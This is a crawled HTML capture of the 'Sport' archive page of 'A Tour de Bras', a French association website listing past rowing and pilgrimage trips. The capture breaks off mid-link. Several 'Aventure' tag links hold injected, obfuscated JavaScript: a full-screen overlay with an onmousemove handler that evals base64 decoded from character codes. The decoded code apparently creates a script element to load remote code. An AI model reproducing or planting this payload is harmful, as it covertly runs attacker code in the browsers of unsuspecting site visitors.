

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.atourdebras.org/portfolio_skills/sport/
body_size: 10087
content:
<!DOCTYPE html>
<html class="" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sport &#8211; A Tour de Bras</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A Tour de Bras &raquo; Flux" href="http://www.atourdebras.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Tour de Bras &raquo; Flux des commentaires" href="http://www.atourdebras.org/comments/feed/" />
					<link rel="shortcut icon" href="http://www.atourdebras.org/wp-content/uploads/2015/05/icon1.png" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Flux pour A Tour de Bras &raquo; Sport Skills" href="http://www.atourdebras.org/portfolio_skills/sport/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.atourdebras.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.atourdebras.org/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.atourdebras.org/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.atourdebras.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://www.atourdebras.org/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://www.atourdebras.org/wp-content/themes/Avada/assets/css/ie.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://www.atourdebras.org/wp-content/uploads/fusion-styles/fusion-23-archive.css?timestamp=1768578026&#038;ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://www.atourdebras.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.atourdebras.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.atourdebras.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="archive tax-portfolio_skills term-sport term-23 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar layout-wide-mode fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info">Oser entreprendre !<span class="fusion-header-separator">|</span><a href="mailto:a&#116;&#111;&#117;&#114;&#100;e&#98;&#114;&#97;s&#64;&#111;ran&#103;&#101;.f&#114;">a&#116;&#111;&#117;&#114;&#100;e&#98;&#114;&#97;s&#64;&#111;ran&#103;&#101;.f&#114;</a></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;" href="https://www.facebook.com/ATDB2017/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;" href="mailto:&#097;to&#117;r&#100;e&#098;ra&#115;&#064;or&#097;&#110;ge.f&#114;" target="_self" rel="noopener noreferrer" data-placement="bottom" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link"  href="http://www.atourdebras.org/" >

						<!-- standard logo -->
			<img src="http://www.atourdebras.org/wp-content/uploads/2015/05/logo_wide.png" srcset="http://www.atourdebras.org/wp-content/uploads/2015/05/logo_wide.png 1x" width="321" height="90" alt="A Tour de Bras Logo" retina_logo_url="" class="fusion-standard-logo" />

							<!-- mobile logo -->
				<img src="http://www.atourdebras.org/wp-content/uploads/2015/05/logo_small.png" srcset="http://www.atourdebras.org/wp-content/uploads/2015/05/logo_small.png 1x" width="113" height="107" alt="A Tour de Bras Logo" retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-menu-principal" class="fusion-menu"><li role="menuitem"  id="menu-item-3778"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3778"  ><a  href="http://www.atourdebras.org/" class="fusion-bar-highlight"><span class="menu-text">Accueil</span></a></li><li role="menuitem"  id="menu-item-1933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1933 fusion-dropdown-menu"  ><a  href="http://www.atourdebras.org/lassociation/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;Association</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-3776"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 fusion-dropdown-submenu"  ><a  href="http://www.atourdebras.org/objectifs/" class="fusion-bar-highlight"><span>Objectifs</span></a></li><li role="menuitem"  id="menu-item-3770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770 fusion-dropdown-submenu"  ><a  href="http://www.atourdebras.org/moyens/" class="fusion-bar-highlight"><span>Moyens</span></a></li><li role="menuitem"  id="menu-item-3724"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724 fusion-dropdown-submenu"  ><a  href="http://www.atourdebras.org/membres-du-bureau/" class="fusion-bar-highlight"><span>Membres du bureau</span></a></li></ul></li><li role="menuitem"  id="menu-item-1128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1128 fusion-dropdown-menu"  ><a  href="http://www.atourdebras.org/les-projets/" class="fusion-bar-highlight"><span class="menu-text">Les périples passés</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1129"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1129 fusion-dropdown-submenu"  ><a  title="2015" href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/" class="fusion-bar-highlight"><span>2015-De Vezelay à St Jacques de  Compostelle</span></a></li><li role="menuitem"  id="menu-item-1130"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1130 fusion-dropdown-submenu"  ><a  href="http://www.atourdebras.org/portfolio-items/premier-projet/" class="fusion-bar-highlight"><span>2014-De Constanta (mer noire) à St Brévin les Pins (atlantique)</span></a></li></ul></li><li role="menuitem"  id="menu-item-1050"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"  ><a  href="http://www.atourdebras.org/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li role="menuitem"  id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"  ><a  href="http://www.atourdebras.org/nous-contacter/" class="fusion-bar-highlight"><span class="menu-text">Nous contacter</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-hidden="true" aria-label="Recherche" data-title="Recherche" title="Recherche"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="http://www.atourdebras.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></nav>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Sport</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.atourdebras.org"><span itemprop="title">Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Sport</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-one fusion-portfolio-text-floated fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-left fusion-portfolio-rollover">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="fixed" data-pages="1">

		
					
							
				<article class="fusion-portfolio-post post-1125 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="540" height="272" src="http://www.atourdebras.org/wp-content/uploads/2015/05/slide-1-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/">Jusqu&rsquo;à Saint Jacques de Compostelle</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.atourdebras.org/wp-content/uploads/2015/05/slide-1.jpg" data-id="1125" data-rel="iLightbox[gallery]" data-title="slide-1" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/">
						Jusqu&rsquo;à Saint Jacques de Compostelle					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://www.atourdebras.org/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/aventure/" rel="tag">Aventure</a></div>					
		
				<a class="fusion-link-wrapper" href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/" aria-label="Jusqu&rsquo;à Saint Jacques de Compostelle"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/">Jusqu&rsquo;à Saint Jacques de Compostelle</a></h2>																<div class="fusion-portfolio-meta"><a href="http://www.atourdebras.org/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/aventure/" rel="tag">Aventure</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://www.atourdebras.org/author/cammille/" title="Articles par Cammille" rel="author">Cammille</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2016-09-19T14:08:47+00:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Cette démarche est universelle: on la rencontre tout au long de l'histoire humaine, dans toutes les religions, sur tous les continents. Devenant un étranger, quittant son monde familier, perdant son statut social et ses références hiérarchiques, le pèlerin prend conscience de lui-même, de ses limites et apprend parfois à les dépasser.</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://www.atourdebras.org/portfolio-items/jusqua-saint-jacques-de-compostelle/" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												En apprendre plus											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1117 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="373" height="272" src="http://www.atourdebras.org/wp-content/uploads/2014/06/juin-16_jaegerhaus6.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" srcset="http://www.atourdebras.org/wp-content/uploads/2014/06/juin-16_jaegerhaus6-300x219.jpg 300w, http://www.atourdebras.org/wp-content/uploads/2014/06/juin-16_jaegerhaus6.jpg 500w" sizes="(max-width: 373px) 100vw, 373px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.atourdebras.org/portfolio-items/premier-projet/">L&rsquo;Europe à Tour de Bras</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.atourdebras.org/wp-content/uploads/2014/06/juin-16_jaegerhaus6.jpg" data-id="1117" data-rel="iLightbox[gallery]" data-title="juin 16_jaegerhaus6" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.atourdebras.org/portfolio-items/premier-projet/">
						L&rsquo;Europe à Tour de Bras					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://www.atourdebras.org/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/aventure/" rel="tag">Aventure</a></div>					
		
				<a class="fusion-link-wrapper" href="http://www.atourdebras.org/portfolio-items/premier-projet/" aria-label="L&rsquo;Europe à Tour de Bras"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://www.atourdebras.org/portfolio-items/premier-projet/">L&rsquo;Europe à Tour de Bras</a></h2>																<div class="fusion-portfolio-meta"><a href="http://www.atourdebras.org/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%2